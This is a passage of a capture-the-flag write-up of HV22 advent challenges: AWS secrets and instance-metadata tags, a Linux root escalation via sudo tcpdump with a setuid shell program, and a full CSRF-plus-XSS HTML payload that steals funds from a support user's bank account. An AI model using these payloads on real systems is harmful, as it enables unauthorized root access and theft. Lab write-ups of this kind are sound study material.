

{
    "ARN": "arn:aws:secretsmanager:eu-west-2:839663496474:secret:flag2-UjomOM",
    "Name": "flag2",
    "VersionId": "8a498b78-e73f-4a97-a0c3-74f365d3aa0d",
    "SecretString": "{\"flag2description\":\"Oh Hai! Santa made us split the flag up, he gave this part to me and told me to put it somewhere safe, I figured this was the best place.  The other half he gave to another Elf and told him the same thing, but that Elf told me he just threw it into a bucket!  That doesn't sound safe at all!\",\"flag2\":\"M3r2y-Xm45_Yarr222_<3_Pirate}\",\"what_is_this\":\"Oh I forgot to mention I overheard some of the elves talking about making tags available ... maybe they mean gift tags?! Who knows ... maybe you can make something out of that ... or not :D \"}",
    "VersionStages": [
        "AWSCURRENT"
    ],
    "CreatedDate": 1670706291.128
}
In the “flag2description”, we get a hint that the medium hidden flag is also somewhere in this challenge. And that it has something to do with “tags”.
Flag
HV22{H0_h0_h0_H4v3_&_M3r2y-Xm45_Yarr222_<3_Pirate}
[HV22.H2] The Elves’s Secret

Description
Uhm…hello? What are you doing here? I thought you were tasked with finding a hidden flag in one of the medium challenges??
There is no 24h bonus on the hidden challenges!
Solution
If we go to the UserGuide of AWS and read more about IP 169.254.169.254 and how to retrieve an instance’s metadata, we also discover how to get tag data. Namely through the URL “http://169.254.169.254/latest/meta-data/tags/instance/Name”.
Let’s try this:

Flag
HV22{5G0ldRing5QuickGetThem2MtDoom}
[HV22.12] Funny SysAdmin

Description
Santa wrote his first small script, to track the open gifts on the wishlist. However the script stopped working a couple of days ago and Santa has been stuck debugging the script. His sysadmin seems to be a bit funny 😉
This challenge was written by wangibangi. We do a little trolling! Truly a funny challenge, enjoyed by everyone universally.
Goal
Can you find the secret flag on the box?
Start the resources in the Resources section to find out!
Solution
I liked the challenge of this day very much – Linux privilege escalation. When connecting to the resource, we are in a Bash shell of a Linux system. There is a script that does not run, probably because there is no connection to the internet.


We start to examine the environment, and after some time, we find the first exciting clue: With the command “sudo”, we can elevate our privileges to read the log files with “less”, and we also can use “tcpdump” as root.

Sudo privileges for tcpdump is a known vector to gain root access on a Linux host. We can start tcpdump with Sudo, which elevates the root rights. From there, we can execute a program or a script whit the root permissions.

I wanted to have permanent root privileges. Therefore I wrote a small C program that returns a bash shell and compiled it directly on the challenge host.
#include <stdio.h>
int main() {
    char *name[2];
    name[0] = "bash";
    name[1] = NULL;
    setuid(0);      // sets the real user ID to 0 i.e. root
    execvp("/bin/bash", name);
}
With a tiny bash script, which will be executed from the elevated tcpdump, we set the suid bit to the compiled C program. This will allow us to create a permanent root shell on the system.
#!/bin/sh
/bin/busybox chown root:root /home/santa/bsh
/bin/busybox chmod u+s /home/santa/bsh
sudo tcpdump -ln -i eth0 -w a -W 1 -G 1 -z /home/santa/bsh.sh -Z root

Flag
HV22{M4k3-M3-a-S4ndW1ch}
[HV22.13] Noty

Description
After the previous fiasco with multiple bugs in Notme (some intended and some not), Santa released a now truly secure note taking app for you. Introducing: Noty, a fixed version of Notme.
Also Santa makes sure that this service runs on green energy. No pollution from this app 😉
This challenge was written by HaCk0. He’s a Challenge knight0!
Solution
I completely ran in the wrong direction in this challenge. I thought it would be again a vulnerability related to SQL injection or some logical flaws in the API. After carefully re-reading the description, I realized I was on the wrong path. There is a clear hint in the description: “No pollution from this app ;)”.
I know two kinds of pollution attacks: Parameter Pollution and Prototype Pollution. As we don’t have any parameters (all POST requests) in the application, we start digging into the Prototyp Pollution attack. I found an excellent blog post on Google explaining the attack, and it has a similar example to our challenge.
In the first version of the challenge, I thought that the role “user” returned from the server was very suspicious. Now we have the attack vector to change our user to an administrator.

We can register a new user with administrative privileges with the following payload.

And now, we can log in and display the flag.

Flag
HV22{P0luT1on_1S_B4d_3vERyWhere}
[HV22.14] Santa’s Bank

Description
Santa has lost faith and trust in humanity and decided to take matters in his own hands: He opens a new bank.
He announced the release with the following message:
For Christmas, our bank has a generous offer: save 100 € in your savings account and get a promo code!Due to mistrust, he didn’t connect his bank and its employees to the internet.
Can you hack bank?
This challenge was written by nichtseb. Rumors say that Santa knows his real name, which is certainly not Seb.
Solution
Today was the last of the medium challenges, and it felt like a hard one. But in the end, this was an incredible journey, and I greatly liked the challenge.

The challenge website is an elementary bank account. After registering, we have an overview page with the bank account, but unfortunately, with no money. We can transfer money to another account, and there is a field where we can send URLs to the support.

I played with the inputs field and Burp and found an XSS vulnerability in the transfer function.


We can start a simple HTTP Server on our client and send the URL to the support. After some time, we see a request coming in on our web server.
We can start the web server with the following command:
$ python -m http.server

Now we have everything together and a clear storyline: We must concatenate a Client Side Request Forgery (CSRF) attack with the Cross-Site-Scripting (XSS) vulnerability. This way, we trick the support employee into opening a malicious payload, opening the support employee’s bank account, and reading out the bank account number with XSS. Finally, we can transfer funds from his account to ours with the bank account number through the CSRF vulnerability. With more than 100€ in our account, we get the promo code, being the flag.
The payload executing the CSRF and XSS attack is written in HTML and JavaScript:
<!--https://brightsec.com/blog/csrf-example/ -->
<form id="get-money" method="POST" action="https://77d27533-42b8-442a-a9ae-228069a3bef6.idocker.vuln.land/transfer">
    <input type="hidden" name="from" value="FDF1AFFBFFF4DE7FEA3D"/>
    <input type="hidden" name="to" value="<script>
        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function() {
            if (xhttp.responseText == ''){
                return;
            }

            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(xhttp.responseText, 'text/html');
            var account = htmlDoc.getElementsByTagName('table')[0].rows[1].getElementsByTagName('td')[0].innerHTML;
            console.log(account);

            //set account from data and resubmit
            var xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://77d27533-42b8-442a-a9ae-228069a3bef6.idocker.vuln.land/transfer', true);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('from='+account+'&to=88DEF97DFA8DEC8E6FDB&amount=100');
        }
        xhttp.open('GET', 'https://77d27533-42b8-442a-a9ae-228069a3bef6.idocker.vuln.land/', true);
        xhttp.send();
    </script>"/>
    <input type="hidden" name="amount" value="100"/>
<form>
<script>
    document.getElementById('get-money').submit();
</script>
What happens exactly:
- First, we trick the support into browsing our malicious HTML page.
- This executes a first CSRF attack triggering a bank transfer.
- The POST Request to execute the bank transfer contains an XSS vulnerability, which we use to read the account page of the logged-in support employee.
- The JavaScript, still in execution through the XSS, parses the website, reads the account number, and performs another CSRF attack.
- The last CSRF attack sends 100 € from the employee’s bank account to our bank account.


Flag
HV22{XSS_XSRF_TOO_MANYS_XS}
[HV22.15] Message from Space

Description
One of Santa’s elves is a bit of a drunkard and he is incredibly annoyed by the banning of beer from soccer stadiums. He is therefore involved in the “No Return to ZIro beer” community that pledges for unrestricted access to hop brew during soccer games. The topic is sensitive and thus communication needs to be top secret, so the community members use a special quantum military-grade encryption radio system.
Santa’s wish intel team is not only dedicated to analyzing terrestrial hand-written wishes but aims to continuously picking up signals and wishes from outer space too. By chance the team got notice of some secret radio communication. They notice that the protocol starts with a preamble. However, the intel team is keen to learn if the message is some sort of wish they should follow-up. Can you lend a hand?
Resource: message_1msps.cu8 (save as)
This challenge was written by cbrunsch. I won’t post jokes about my supervisor😇
Solution
The first hard challenge is a radio challenge, ugh. I had a lot of help in this challenge – thanks to Ludus! According to the challenge description, there is a hint which tells us more about the encoding. “No Return to ZIro beer” hints at the “Non Return to Zero – NRZI” encoding.
The first step was to analyze and extract the binary representation of the radio signal we received in the file “message_1msps.cu8”. I used the tool “inspectrum” to do so.
